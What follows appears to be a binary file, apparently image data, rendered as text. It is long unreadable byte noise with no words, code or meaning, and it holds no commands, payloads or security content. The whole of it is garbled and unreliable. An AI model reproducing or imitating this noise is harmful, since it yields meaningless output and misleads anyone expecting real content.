�J��U��=JD�$Ĉ,�^eM�Q����4X�,� TBŀ����I�E*#��eT��� ��:�֬M�E�Zȳ̖i ���$4݄5�+!Pه`[�8�ZJ����?�ӝŅ�����Y���"ң��5�"Ȃ�Mb]��Ө��)�r��=���u7��aԇ'0�(��&e�O]�2�`6�4}�Y�8u�D���C�p�X]��3`�ޭ�0�ő@���ȇ<O���۠\�]���8���@�ѝ��Q(�+\D�q6��܌�x��x�܅`Ո��ԛ�}��}�؍�`��U]�e,h�^]�m�^t
��Ә���?� }��	X �P��[�$Z����^��^,(�����^�x�x��.C���aXm��:h_������'Ȇ��xX�݁���V}��Q��!����7Mׇ����6X۵`��6h�������E*�`كdb�� ��HEt�耫\�e|���T�8����>��r�x�@X~�]�����߅؁x��KJxȆ"d�D�ZH�>Q�8�H�C~N�ڇ0� p y@,�'��'�,��p[�X��X-��g��0����0ĺE�pHg�W��[V�0�#((�����@., �<�������+(gɥ2�-�]���ʴ ��I�lc��gx��E!e� �$��E�Y@Y�P;R��  ���v��xb\�� щ �:���-c��5�Cb��8p�-P�u
b � ��F6v�����U�P�8�@�iȃ(�< gG>���r��(�s^���m@�_P�+�����jX��a0׈��O��
_CC� @ H�4٥� ��J���%��N�h�0Sv�IM@F �'���fl�X�����Ӭ�ň�X�v��Q�J�]6�黐i�m��[�E^	� ����fP�d���<�^t~e�6���mt>g�kv.n��H� � �^�7x��P�n��_��"_�������&��>��Fo@0���V��hw� �o���H��d�  �ƀr %msFv��Jv����'@�p��́u������������&m�^���=��e�i�E��r� yhq�������(��(��(h�t����(�� �������a��k�^�%Hk����f��^��+G��-��*��-�,o@P^���hXr������ �%g︎��y� h���s�F�fI�Z�v  g��;�H�P����������p��	�Y�fY\��#� �#�ئ�q��׆(h�(`uW��V/��fPd� �u� ��	��x�}�s-7��6D&���f���r/Wv,����/�vkGv�b��V;P������r�� M8��f�r�iI��\����l,�|ς#�n�g�x9x���ȧ����	'aF��V(����`c�&�8���&67�����8o \�o8 �r8�1(���y�y��y\�v9'�h ����4w���������fc��vr� ���r��6툜z�Vv�G���[@��66md���&wj��o�n��1����ZB`M5ob�������_�h��d�  �Wp0Dg��i�����x��`f����t��h��f��h��G5��QWs9W�4_����x.����>�� o�>��j7��V�qhq ��i�r%7w�7o0��-~��{�v����o�6f�&������Yo��򸞀խ�v�+��WPd�`F���pb�t���*���|xe�x�� ��� o���F��.LȐ`C�.d b��x㿋�!�X��V)U��G�3�":,���M�%I6���A̜R$F����-OvDh4�ǝ *=ZQȚ4u�\J� ;h�6B���	h��]��-܍q����1Q�nT�V�Ǜ;�|�K�E�*nH'���	>��hN@p�|���_��e0w�( f��j��5�زg�n��c��;s���xw�q�P���v��0�F�_	���_��;Ts6�� &��[�F�(*��Ϊ���?o�������qi��U "�Q6At�A�]D��Uݓ�j�i��F ��Q�TK�[LYe�eB�[$M��o5��0�9D�:9�gFYf�uAD�š\	��^�E3_��7ys�a!EW"��Td�]���E1��i�TRn$q�Q!3	�ч�]�$��Y�?��Pk1��R��sA�	1`T8�v���	�����?.H���D��C�\WY���?�����r�ђ��|fT�$S���s�qv��
;,�������6UD3p��R4��@�ٞ���!�g��q�r�F�K�?����5E��k�,�wf�A$���X��?�%D�F���[��ekB�U��IeJ/m�'�4�C^��V��yT4RI���������-�l��f��[�g�&?��9tA�2���j8?����W_導Z�9�YP@a�F���]��w�C��������6�Qp�g�/qL�T���E�Ӟ݇>8^��u8㉷ן�q�� H���k�����9�6��#�&D ;V�*�\���tmdГ,�����@�Z.�y1� YS	��{$�[�Y��B=&#�
&$'�GE�w��5�(��.�Pӑo4�=���������-�oB�]7V�P����["���Ķ�h��?�@�ԊH����H��A�����r]��H��"bA�X$H!�T��]�'y҈�^C9��cX1E,G��)
�gz�{c�m���"���,��\r�	("�����!� @ �T�-�/! �?�q���H�D~z@��E7!�����̘#�h��0�1Ha^�2�3A~kzЋ]��Q��@�'M��9� #���K@W��ѩO<�[�,Ǿ��pc��I���YT	�
v$Y����dA� �*I�,�1ޤ�@ꬔ|�۲��Z� ǫ	\�t"o$�y�NHBD�q��ۛW��=
�$���dʂi>�}(S��|a?��%�jR��3��0[�8�"������1��@�]����`�M�>f�)2R��E t([�KOWT���X�MUl���e�9
I�&$��u.[�+	$H�������ש�|:��#Fh5��Dw�Ǯ�Ma�Z�	 �������^�*X�$-9������� "�z���"� �qx񒋦jAG��D�X�y���(FAN�!5��.!�'ZP�6*s.��[�������c.$�d*҇�0�׼,ή�}-:g=�(�wId� ���d�&1t͚*´w�({5�`����5ܚ��V�K2�)]�FN��	*
����46KZF�-DE�"�"�����R��a��(c�4��'Ր�E9!k(�=:؛���N�f4����Ld�c.�a�Q>fl�Z����4��ϲ&Q2.�Pԕ�"���.O	B�U�c�P��D�5��Ea/�����5��?�@倏6���()��UՐA��EC��G4<ɛ�0]���"?ߞ�L%1�f㜄�"��n<b�,y<XՎ�����i>����&@Ao��-P�� |e�P{��ӤK�Ig�E1*�AF���\�Z�oBan�$#+�LAj�"���H�����H���߭�>��* �����]�B��G8��Bk U>+���t!���p�dy���l)�%�R܆�~y�F�����ĥ� WQ)�ץa6]����Xvi8���L�_��.Ah�RDa��uܰ�,��F.����)PtŖ���(5T!��;ꑎ-���� ��S�bZ�=�)�L��a\&���4Y�#�Z%Sgepc<|[ E��}�Ed-�L�u�aE�Th����9��q����nU:Fv�]�v�;r�d�t����6���,.)4-o���=��P&d�/J���.[n��p)�����P�#9K��{�V���S�r�pF�"��f�6����c�.Av�k��#�Mȟ����K�g��A2>��,�H\4���i:�<��Y����I�y�.!��Y�ǎ]�^ȼΣ��(ZX1�e؆�M�Ӱ*�U��B�JS�֭%Ah��1֯�ؿ�ʟ�M?���m��M@:D�1U�.l .T��$C9LD84���A���UՠF����E�[L���`��	U����g�F��L���]!ƴ[�I���PTVŐЕ��!�BB�<�ޯ���PY@��	PҙE�Q��!�R�[�K��A2���][U�Pa��aTZ�I�]^"��<ى)Ҷ8�}�Z)���D���z�TDN5��� l@ l�!Da�Q�?T=���@����u��4�5�
S�E0	�C2L	�����Q��ǜYE4S�ओE��0� ���ͽyۧ�V\<�j0�}-ʱԆ*jpD��[�HC|R������B $D%6B#�T�U�b@\���,�[,�[P�A��@[�?�!5P0�I2]�)�Y�T1B�����D�Z޵�Gn zX$�3�	�d�L����DW ��eXīe�Ϡ�?�B9:� D#��?|C$�Z�)\֒z�@�w�E�B,�B��b2��E�� k<Jb`��Ѐ�UN�b0#
y��DXr���nc�4Jz�e��j�R,�V@��0M�"̤L� �8n�&�!$B:D$P�C��*@5qa�0�f�("_H��zM@,���A����̠S�LI �P��I��ΕĽ�����C�`����䡹% ��9RFD�!!��]��V��A
�L#���c�PW�CK�_
�K��`�d)$� `G�[?a�Y�Jdd���u��)�Q�b9D�6ܛ�}�-�{�'�d�)�pZ��WJ-�.Z�|�p��F��a\D�O2������(��J
FT�I"ƛ!	��ׅ���� l�?T�? <f�i����ĲaƅxR`}��e�@ �6pf��@� 
q�F,Z���gK�ם��|�*#G F� i��PX�\̙�I��U҈E|DC����熼��=�24�?l&��!fBPB�*�B�h\�A&�Y&ō�{D�b�f�Î.�V�!j�f� �@ ��,���~�!.ܜ	gN�M_X"OUΉ�|й8��!�B���_�XrLޜ��I���Po�cB�ht�(L.���%�d�4_�D�e �<KԀԀf��6����Ok\��E�eBXj6��,lB6� f��ma�Q��V��z�&j�q�k�X���=Q'�ZFn��$ә�:�L9������*���C�n���u*љbw�e
�P���� �g$æ�L����"��P��֢��5�$AT*Kp
i�m���baLHK��qQ��<� �M�Y��@c
�\W��p ���^({�?�)���"l(X�f�Q{+e����A
�A9�@VRd�h5��ay�?��&��}R!)7M4���"	,| ��ĳ��$Y����0��8�6Od8^Pτ�O�Y����i�&�!��?�4�� ���t'�I��eZ�{�(�5.��b��(b�NY$ƅ;(m[�� ���,�U\@%A C l K���t�p�g���y��X9h�e�8��b��m�4'�
&8�!�FTgB��!��в��{u ��@|A��q߾�D�鍈K�m\|��6�e�)��D
��&��?d�����U�B@��FG�_�k�JNA�NPi��\XJ�˄�!D3X-�F���n��(@5� O� �`�|t S�����e�M�Q�"��'|���X�A�T�D��ťxƨf@
�Bd�$f�$���x���$��9n���i�d�qol�N 2��K��/N�!5]���EN� ����j ��C���&��&D,Њ�I[P$_�Q.>��n��6�L@�,�#Q�]M���"��������^�F��?�*G:)N��9l333A��V���%��P�?�AX�tA4VNk)�`��V�pI�%��}�`c;K�D�6'&�/��EL���
k��\��e�ÍH7͔U�B�P N�)�ydC6^VT��s8o�7�Uv��6�G[�K��'CǴNG��G���
��$?D",��ժo����&�'�`����{=��v )	P��3dpr��X�%M\D4� 0�E6l�X@���,@B34;�_��~������A1/�?t�߽�FD4�]��W�Qd �����D=[*9v�φ)�>��N�=��Qo�R'DLvmU�T �&�2��4���?���(	ԀZ����a�b�4��`�@3ZoD6A��U�wZ�5A�C_�e ��>inN���t�|ZNx�
���sW'6W\F=Ko_�`��_�E����`�?��f��&4l>�!lr	��8�e\��xQ���6�������l��!ox;�B�@
X�;��r'sk�?�8�@6X�*��z(�*��3Al8]o�
]0�ԁ�`��?4A�A[4�e� ,�����L��W#�6B�����d�?�R(�ºw��1ѝ� �fC'tb-A�o+ 5��SPO"qk��k� +��l�@xC9V3���N�y8Z<ڣ����������&4�/�@��/�C6`8sc�?Dz�_�Z��E��@� ���/d��E7sB�#&��
��*����?����<\�AB�x��	dB.� �@
{/��!�B�s90��N?;�G{�����d�c3H�do��[�l�_�C��w�f�!B��&/u���Y4��9��R}�����c
���������C���$L'�'��&\�0F�E���s8qw�{x6�C�>hz�Z�?����CJ��[\������0hH'$��?�!�|+0���<�����E�k���s Tb��$�9�p��	�(���P�2�ή�b��?Z������<|��	sK<��F��?���Sp<���׽C`s�k����C��Gu���~7���x#��Q��F�~#~�4q�Q �@�K5A<����B*���>6Z��]�z���<�*�������rk���B6��̽;���Ec��/7<�7�#�;��޿E�;��3��A~RK���8Q���2�g��>��� ����5	�k�?*�b���b����������H?����?��ek�MܿV�ĝK�;�O��K��`�Y��ܔ$A/��R�4�tA�%�F
ygN�;w~��'&�	<��濤��
D�i&O�!;�0�j4 b����?�8f������h��_�#r閣�[B�kn&��0����	�0�����6\x��� ��Y����X@.�f�ʗ�����_�E����vl�@�t��hQ�6ud(�!D�6^�k�h��r%�Y�8j��A�z�۾%�anw�G�z.��
���%dO"��&�mP������0��	����$�2���y���$|�I�h�ՌېÐ&ʷ�:D���q����##��� ����p�Q� \rLˆ�(-�H�ǭF��0�!��yOw��,� ����0���ʂ���<03���M�����t
����p%C�M0����@lq6ۆdE3bJ�H%J7H[������N��w<;�T�N�"j�H��hc�/�G�9���,ũ��_�1@�,�SX:��ӈ7�XS�5"��BwUV ����C �Y�0q-(A���Л��j�����h�y�m^A9Ե�n����J��(�/�p�*B�L]0F�p�P���HA��ܮ��jO/#:r�Y�K��h��l�9�sN����0ЀY��s� �WZa �Cr��r�\��wQ� �w A97��U��yͥ��E����V
҂���0S��pa�����"��@:�j0�,�6�qc�SȢ������6� &�� H�L��f�j�\��k� #ݩ�Cb$��b�F�?Z$��}�z���k���k�l��l�;�����x�p+�a�{K�ޞ�"ȅ	�����Ȍ�H\�QU��U��%c���}#��͕�/����@@Psh������0`+6<��������?��Q$�ȿ��(�_��W
���6l`#!�е;��F ���Q�g0�q�*B�"����-Y���a���\ ��b2U\Q:̑�@��s$�t���D�w���Q�@�ԉ�4##;#ΐ4�c�E 2(� Ď�4Pӈ��C靈R���h��b�"�.��d�D	��G ~r B����d�N��1�.;��&���gtg��	�c�͍d$8��H�h :�Z!Q�?d��[l$P�#4nqjX�����6�;j��HDQJT��`��6T���C<r�Z
�	(J�Sz9<���C������@B��	�a.Д�^�V��q�y��p��t�ζ�9�n�O@�/�5/��F()N0�P�/��-bә^�2�i ^��g
�Ҝ��t��C�-z����M�
���?�����P�-�Y���r��xp����@"�o��4�=��FN���L�ё>t��� j( ���Em�X�4֦��cN3�ǛPB�D1'Q����n�d"������T�n�P��'�!�4���n.�H�� ��N"�Jg����'5i}�hR##�U�a-;�,S 8��@��GhfvD��IjcC"�y���4�Q�)^��n��I@  !� � ,   + � �	H����nJȰ�A#J�H��ŋ3j��c#��"�AP�M�,Z�)п����H��͛8s��(h� ��0y)��Y�Dj�LϝP�J�J�&i)��D0����1�ߡ�E>H�Hշp�ʭ��a�2�SV` �G+��	�!���˸�����D0�W�?�"�@l�;�op��,N\<�kȰc�ƨ�`b�J&�$��Y�J��&R�L�$=����R��L�q{[�s���Q�,>�tm�-���e_BH���3�����A	%�X�%&A,���^��\y�%��\u�����R��UC+9�R$�YƑbk�hbN�M��Y�a�؁uXJ_�7�?�Q �'��cE�!T���	��@�姄1��?�T��8��X1�8�y3�X��(�y�\��:�4��{�(|uu8��ܥ9хqg�@7��ώ��e���i(t�ĕ@����2�� ,xx�w5����6ؠ@F>x�PY����g%���x�*�l�1�d��VPډ�!lȑ�F)AH!��@���e�_�@���L�Ϊ�s*�?��Y�?�Y$�@�	�SHH}�'���#��ָ��s]���rH �Ce��	�0�V&E�T.���x�Kh�7�����fC?�n�jOJ\R����@��3����F�8�T�*���O�9�!�Q;ѓit�@��3�j���ϾZ�?�"���:�����F���-EǰB�!���r"�$���ZP��֜wAZr���F�d���(�~p$ZL�CP'}� [�}��}����w�ş4H�?�P'�YkQSJ�"+����8�ճ�^�� sk7���Z#dM)��B���;T��e��K؝�B��a�I�j/��� �������'��-�`^�@�btߴX���	H�?���8!!�?|,8� Lr;��):lrCް�.��M^VS��`���/~֠��u�� KyP�6����?�3�!T�dg<53����JkZ��wX�D�N�1Vn�j2L�]�K"ߜŐ������A���o �QӃ�B���q�3H�5�@��q`������ n@���kH� ۨ"�	A8�y�Y�ww<EĐ�q\8u��8I���f��� ����t�G�)2�WꚒ�249L�  GIB�b�t,��Th��`'����pO ��
���9��9��F�Tcp�r����l=� |�.��-�L'sJ�^Ĕ#�S�h�Z���A"�9�<⎖��.���7]���bRJ����fR�\�YЎ��ʙc%��:
���g� �&�C�9K��2�ҙ���%c�*�R���%(h�ќ���LB�Ө�z�3
@#�Oܴ��x���gI�!��'k�3��!<����6J��0�1IO
X٩���M�V 0��UҊ�4��hR�T͙����
�9���:Cµ ������0�!K;�*��  ��#�V� r��SB�쓱bJ����>ɜ��
�z�U��P�5�h�)�����?���Uo��@8�=��Ns)���'�zvD�-��<�Z� ڼbq}�]ѦDT�r���$���|r��1D���`�8�;q�Q�x!h�ͳ8��v���D�4������� I{	��y�7�۵.�
p���B��ӳZ��iU����>� (X�h����F��+�����$�XArUBY��8OOjk�'�=4D�C-�d�ʚiq�y~z�){f�^�L��1��h�܀��3�c̓�)S!�0�M4-4�LH���l�� �#ss�7�PAK�5H!�A/H��M����1��Hly7�Q� G�#�1�N{�9g�0G=�P�i�j�yz���E��B��G��Dŷ�����
� NfA���-D� �|���Y
�R1ڏi�@ȁ��Q	���sBoC����-�A�`M�����R�D�������s�`�mഔr�+����D�#���ƞ
9���$0��܍|���"!��xc���0���a3��
	=�\uw|=a����1�L�p��k��u���IeM��U��O�t�w���i�P��@����e����gcĂ���Z��m�͐W�A ��6l�v�T=��#�fR�P 	�H�$����� ��K�&��#�p�
��l���;O;W���W��n�+�D������ó=ó锍Q �0)P�`�����4�;��I�?�!O�~βQO3� �@����^��z� *�(>�@6( v�]a1���9�O_�i��zt�u#)�A�~�Q�WuQ}	�6r�zc�hv��l��|A0 �'
��l��vb$3�&�v&�'�7
�@�����> �)� #�6U@�d��\6wpQ��m�7�[��'zGa��	�P�.���@,@|EX.�=-؂Uq����FfǠ:&��ڵ������\nga��Q�F8�'i�g�W6"�t^��c^7]7�rB'�0�rq�F��2���Ny&ε ��7�!vpi��z�2[�g��5[�R�xQ��(ǂ�Q���|�>@�B�>�Vy�8E���kՇ�5h�sh�h��n�r7��]^�9ӥ���_�X�8�a&Wd�v��n�7(L�&6Vdv���b�xw^����z	I-�h{�P�'�7A[@�R�cX}�l׆�h�t�8:ȏ6�%8�V�W~�"���)�o����@�:q$E� �X}�H�p�lhgI��6	P�Ҍ����h[��n �;h��9���� ɓ1�8Wddh!�U�F�ah� �d�	���7S�DWа�!?���`b��C�������A)J�4֍1�D���%�fM�p3�s^5�l��b���p)pI8�d�i����F�o�uV��~�1��l�8y���Z���9�w������Y�S�$�GEQdЙ
��D8's�
%6|��?��{�b���� �XdY�)�膴�k�$FX��n��a����7ڀ{�������	�T� �(��c�C�W�����|�9�6
�i�i�j��:��	�	Q
L��7�&��H��Tp^��j�x|5�
��QQ!v�����o/
�2���h�9U �Ff�2ʏu9'��'n`~�I����ư��9��9����U`��j�U ����ɘ�7��1 Q
������~����)tr��C93��Va���(J����VF���~ p�	��㆞.*�� �I	0: ��o���
 w����:�|���I� �_J+�c�� �I����q
OA �$�|w�Oz�q��F�7Qp�����~��`�a�����:���*����}5(2p$�*y�$1� �����j�pȥÈ���H����#�j� �J��	a��P�����aV��2�@b(V�+���	%�T��A˙N��Ea�pxc�4�ymΉ��j�z��P��.H�L��� �Qs�V����@���B� �Py����g�nﰏmg��icdu�[�hWaUPd�z�{H��P!��v�뉖�K�h�6���uIb�5q���a�`
��
AVP�0�P��*��	aU��+B��ꀖL�g[m/v�c�a0KZ��ɮ���E&��p�����tZ�s�I���V��`
�
�p��2��8��� ���<	"�5�0J�VWs�{&WW���	�k��+.���	�q:��P�4�Q@�i�͋hV@�`u3��Y/7�p�p�Oķ���V#X��@��@x�'�:�a���1��&fU�9!E����z���Jڻ���a��q(alP�k͋V �oXs� g;�Eè��m��,�+E����v�<�������yԤ��o��`c/��$l�k�h��hW����1��O���ØkK v�8�۪���hL��zL������l7�vUQ�;��cLh�J���S�a�	���ɚ��kؐm�;g�ǈ&����ª(|ω���Y��8�a��>C��`@k�q�<������L1���������� ���ʘ�Ë�D�< a�Ɣ|��	� &��������agk�K�͛mZl��:�Ō����l�|�8��
]�1qI����8���1q|���;�����q�	�� ��J=�a�#�p;8��]�	����4-I������l�����ʺ:K����<<�����์��\{�٬́]\��A���P�iK���=���Ƕ�pI��@	�p�B	��`�B�1}؅m'�����M�c����j������kٴ���a�X$M��������q������=9��al�Vм;m��K�1 V`уK���p
��ʊ���O=���q�=���a��}��:��iK�ݻ��K۶�k
����=����	�/�6��<�Y-�] ���J;L	��F��ݽ��]s�}><\�������!N�%��c�2q�7��@��Y�V����m���1����-�p
@ߐ	�'B�.���a�] у�h	�ܭ��k~J����ݪL�������B_�>�� �xГ��4���m۵�imvnַN����oA�&��l]p@x���1ֺS�#0��a�����D�kY���N���ԗP�-\��	�^&�	����>�b<�����:�m�v��l���	\���m㳬�[~�q����ezA�] ��~��q��3��)�����QA!��a�>��M<
���Qܲ�e0A\����_�_��ص�� ���Z�-s*���)��Bܞ���
�r��@_����ύ;�pl����!��N�n��^n�r
�����5���|��0 �.��B����+��	���x=��>�H>~p�aޗ_��I	\O	�0�|��Q�������q�o���q�>��@��o_� ٖ���.?�!�����MX��a��B��rj���ߖ��,������O�	OS6��1�	��_��N���k�H�����`)K�����$(�T��	
<d��B�� N�X��E�5n�ر���@�8������h�T_ ���$�Z�H�?�]Jh(�Ĉ��9\��?�J=N�Z��U�VM�T�r�K�&]Ҥ�r�K�]W��*Ц_�@�D��'�ZB�&���T�L	�0�aĉ/8R�ȓ[#�I���(W�=�olA�A�;xP'�Z�vB|�p�R�=�W���mܹu[�Y�+ʑ�)D+��͚C�-+��	U�������
c�����w��s�6a蛕W:nlmh�5�w~���R��z����T���h��
4���>�ʑތ�9��c�A��G��j9���<��#�`#H��D)TqE�:���Qf��@�3���L%ɆS���^!��@�o��rm��|�E(�DL�@tq� t�m,�`L�$κ��г�"�r�媆l3�0�hS�6'���΄t��=��
�1�0���8C�[�N>��K��H� �����tS�:	D�Ɗ���}�qK92�:)�19+.!S�� �뒒�o�tW^������$F��j�V�o"٬5��\��Wjy��S!�L�S9;�ѐ��l9Ts4�/��{�Zv�2O��w t.��>`�M0=�x����%�Id#u�î]��[�VU��o}��b�.��Dn��v�uOy�](,����F�Z���Du�J\���f�:
d��@d� �8!tڒ��W���5n��f�:��/������� (�G�+��Dؖ�5o㉾��^���j��F�矯��W�ʫ�WNhf��Xn� ���>z����q��FZmd�3|s�aL�ʱꑠpѓ���'z��B9w=����*��Xʏ��A��ȅ���u�?�~u2kl��m#k�:�x�횢�-��U{��Wt����|v0�kOg�\
�+������׿a�kL�2o��^	Y][���%PJ�;�E 3�֥e\��r�� d V
���G�7�4�aA��챺�<�&($��@㖅���3�dǑD�-a�!�Px�3������"��J�D
�C�dQ��B�tD,�����(AOx���+?�bw3�ڮ{A`���2���F�`
��G�ܐ a�@
5�-�cua8#�%��������9du�;��xh*��[�)y��� ��#}  t�HS�D�� c �Be/3G���W���F�9�ر�+�/��&q"Md�t +������-Qx�,�㤈�<'M��)l��SIT83F=��(Y�B�DN|
Ć� �B 6Gj������@l�H��@EAt�Or����VE�u�cB���'D���K*�v`[����~�`E�QT���(An���~�vd�$�
���?ۧ>9�V�i}^D�VlB��T��d AT)�t��o2!A4��)$DS�gQ	Ҍ�f!Y�yC~�5��ɨD��CI�0��a$ԭ��Lк^�tx�B���BT��h�5i�6����ȀIY��/��u+'��.j�|%�T�G��N���S���Z��-�I�@��E�d��%�9[��a�6�}�Rj���vVq��T���aS�.i�:���T�ݍlc[�8s&$q���:�X���ڭo;r��ua
]�o>͠�-��#�\������D �da��B�vRS �?��y)�����`� �����1l�`��~G�K�X ��1AV|Y��/o�O80X '�v��2�ၡ�����L;y L>qG�˂Ly�'��"��F/�I޲���=���8A1���y���?̰��&�t�������V6�.w�g#�y�J�
\�h�)@��}n��!lh���xp�G���;kڈ�.H��lA�:#nnVE2��I~z͝�5nb��F�:�
����&d4D9���������x�?zM�A/���H����iL{�C��mJ�x ӆ���kX?8�ap��O�ua�NX��y }v����-ii�<qBnC���`�AQ�	rH����!ac������;�	�4���H�2JD'�:��� �o��H�w��2 ��W�S&��9>������R=��"Gj�'l>�O����z#�u�d] ���'ʾr�d�j/�4b���D�����b�0OF*P`$���T/w0,�����Y 88�W�>C��.���������cSK����r�c��V{��v�@ 3�%Ja{������Dl�s���S-��D)`��
qЀ>�����)v���@S֔O"��o��z Z?���?���z�h���3���W�9�}B.�H��!�w���MH<A�����؄f@�M�f��@��h�p�Y	�ģ�X��$�����h���[��{���S�H��E�:�3��xAT˄Eh���؋�能��H��H�� ܿ���2���� ,���0�0��.0��X��<�s�ۀ��34������s�������3Ԉ�C:AL2�9�y8�6�H5>̄��á�?����XQп�ӿKx� l���?�0=��q��P�����S�sh���O$)���i�1L<8(� ���9l��Y�@��6J˱>��>��;13K�D �;[��C�cL�{Ag\�l��˄ �#����H����j����71�]�l9����R��jG�(EM41$���^��HW䃅�E����@�c5>�1p�^���2U ��23L��F{��ȍ,dD53˄[�F_(�kI��F� �V��
x��V����!���x,�$�뙅f�x����s��M����NYI\�8\�[�C��<;�<�7p�"���%��:??g��FH�dG�����Ƃ���ؿH �F����%$��@�����M|�-�B���V�ĉ������
�ۀ�N��V;4H�E�ń��0M���p��`0���8�b�Hd|�eɎ����K�dI#��*�h p\�E�!���
}�
��JQǂC�$����ܔ|ì4:Ƌ�7�4�8ȋ0�F?�30����Nc���;�\�L�ό�́x����-L�����x�I(C(���L���*���xpL�P��N�h��8T�T7Y�����и��<͈쳰��"�K?��A��3c��I��5��4�:a�Q�)B�
�2���w��1�`x�h�����"&� ��@���3�ݸ� �KQ��E�CMl��'˂�Q���z�Q�FkK�C�>l���EȿS��+��_h�p�(�͎d9�*Ah��3ЄJ��x+]�'X�9���`�Ŋ
�8��8�@��8�T��� �T��,�֤��8�"�SK=���9b����L5E U}��5h�_(���S�{Gq���ǅ��lЈH�n��U-qX�`�`��s=��b���#��K���� hȁ���C�,V�-�8�;%��:�$KLH(F�:v������G��!}�tXI�j&�*��!Ȋl�R�T�Q��P��,�������,�D"���ׂ�8�5:�>4�@57��U��4�T�#H�@X�������(KXP��؂�ثH/�R���O��8[�����N�MҮE�+=Y!h!PW6���MW�@q�׋P�ʈ8 �8��%HY�4�����_�U���W�8؃���ڃ����ł" �=ݫ>��V0�-�ܬ� @[}؁o��Ȇx��p���>��]j�M�L�PW��[��F�=Y��ۼ�^!8Y�����	��'0 /8Ō�W@`\@X��%1O[4�>��������_�S<%����-�p�<�_����[k�v����G�k�������
�
�V��T��GC�.��jʩ�^�؁PM�����f!���x����$X�H_���b �`�xM_�EÍ�4ρ��{�������r(,��<��pY�� �+hWEN�1�x}��t����M��%m�k  ��J�؀"� @��d�]^F`���a���I�d�%��-��;(�5�"._�5��Q��$��%�É�U��8�r �H�<(��e\�/��0&�0V��+} �����G���VM��_�fh��D�S���j�VX�c"�@�fUgqgr.gs�p�fu;���X� X��Pd�M}��[Hj�獌�8`�e��R�E�N��Mbbh�"��M߄`b�|��Y��_�u�r8�(yy���.�pYy��(��(h� H�+0���t��������(Ї��y���!.j@�\H��S�s��n&�p����t���j�&"�jo�)� U��t���UȀ��>��u.k?���m!h�h��k�ĩ:x9�X��E�H߈F�0]e}��|U��e[���m��ֆ��l�^�]� ��T����\ �Fm\Hsm��jo��N�h����S8:�����"Ngb n"&ߣ+n"渣�櫖m���h����@�ځP�o��mo&�t�7��Ƃ<`�<8GU�>c!���߂`p�HS]D�0US��nN�n�肰ʁ`�|��U(�b����5�H��&�H-y��h�k�Fj��u�u���d�َ��(�VP�.�P���>q�j����fn�Vg�ju���$�j(�"����x��pP�W��:`�	0eu���_�]E� qu��?�nUЀdh��=��KH�el�V(�8Wh '�.�ōj!�Q �>_�\'kqE_go�q�V�#@r��.�p���q&WnX��V�^@q�����n>u��Fu/_�>��~q�&��mF�������nR�o��J�o�N��m�~�&����́u� 6_D�NO(�s�U�u訮�#>��	���-\��PwZwu�J����TvI�v����%Gv@��Oo���j�� 0t\7k���T�uXqof �f��G_x!��y�qy���u�f�v �C�q[g��j �4��u������&��v���^�hhhQ w|��=�?0d�>�;�jU�wJg�����Ne`Or!� ���{ _���
�B!O�/�B`�/{�?{�O{�g�/r���z�^�S��{�{���~�q���\_���j��ud�x[ v��u��2`�3�yQ�o��yT^�/�x���t�Pwȿj��Se�O�ݮq�h�?��'����ph�����pvk$���B���guo��{�}�j�B�g��=�~7}���&}�jR[� ���vX��m�|��y�8� �=b@� oPu��Y�xz���g~���h ����B@��qh�A8�.����?� M$vp�D�"G�,ir�F���1 ��A!��Q�!��9Hdp�cB���$H"1����F��@"�#;#�`���I�q ŉ:5,�h�B�� �-��޼���O�!/RT(�)f�bf���p�	�s�F�bJ�#�-��"-"\�(A�.]Z�EÞ1�.�{�c�pv�B�#�/�p�"Y��5+4h9�!2��qΞ�Nq������7�{���������׳o?#3��s�y�?�"^��q�kv�F�a;x �����?����z:HUM�I��M���	�[a*t�Te�?Y��:���`��Ee�4�Y6J�]4Ĩ�F��?��VD�Ѩ3��$TT�DYR�v�~�4�a�E�M��(��(�٣�h���gLKʙ_R�&j�SD1�AR0�9�Q��q��e�?32�"trNWVu��Ėc�z7yG��М'1ӒT"2e���H<}�G�4�_}
��9�'GG�Z���
���b�B �R� "�N*F}����]�Պ]u B^�k�Hw���?ka4d�=���x���P����S4�%4�Y�Y��]�A��f�F��t��`��F
�+b\�A��{�H��f�B��W`�v�@�d|T����"��#LI.6�#i�Y��<R9���#[!�enqzQK��h�1��viYHQUT5L���"A�l��}�R���A�z��b�]v�Q���fj�}沍�Y%Qds0�=��'{z�-�`t�Јn��K*�	��sNEC�w�!DB�(䘟b4���4v����Y���%[�o'q����u�Z��B,��=Y(d��B���3}z�"���8BZق\YN��gi��"'pr��gu��/	 ���&ɽ��������84���/?Ӳ�_�T�Z������($N��P�a����xG���h��<�c����a��f�ʁ�r���9�$?����"N�A�I��Āؑ�X9"���#��%�Hߦb�ً24Q�?n����&J	X�&_}-V��S���A�4�O����B�
1�
���"\QC� )�yp�$�P[���w��f})H��6����y�]���6�mM���ݰ�E��	N����(���z\uh-&�%�:
Sr���O�;�{\E41(>��Q8�8R��vT�
Wx	����ȷ�����Iϙ 7�G���-�x�g�ؼ�E�$�9�T��!��IX����u�l(6n{�:�1�`�>���2��!��pT��G|iɾ84Bt� 3�E��FX���%O���d�x�%PͮX\�,��b������H@睜5
ހ�?H0��Eu�c�b�fJ~>�U��~�4O� �l��*�U��X�?���^�*��jD_-�Fw���0��h�?"QRg��@H .b0�Q6�)"SM��-��YP[0��YA4	�(��A�2�}UMΊU@i�J^Y���I$���T"�$�8T��9H�L���e��I\�G���{$����"8'�q��.)��$��62�S=�$[�R�U��P�:�:g_�+uf�"F��$qs����$ɋT�+��5���P����D#"�SA��:��(�/"�i��&_�"�kB�Q��r-۳�E
���k��# d����.@���$���`�E�dp|�+5(6�uN��3⃺�������A���gq��O�z��z�'��+����fuMbǖ88�$�mD��*׫t!߫FD a�w��)F2�k�����&F�s�dC�Ҡ`B�eT�J$�P��!�ҬY�E�h�\gm��R;��ft��TU=�����`�GN��^�)|��'��T@X ���BR��_�#�k�_􏾚,Љ�?6읞�ٲ`�ip�� D~ި�sg�6
&�$���]�O���Q	FC�_�0cW�	´���A��u��;A��	��45�
��������v\3ያ���t⃗�l�T���I���)�mF��D�?l�\ ri˨�����X+l:?̴��i�$�Ȯ~����&u�fre��Z����D����s����`Bl0��B��$]s$��s!{U6_鬳	t�� 'en��	��">����
��F�v�%֑4��J�]�S��AIwW+�A�a��<KOC/���'�ĕ�ZV�Ԥ˄�0�����Q����J'L�fǽŽs���t S������,�6�[e��
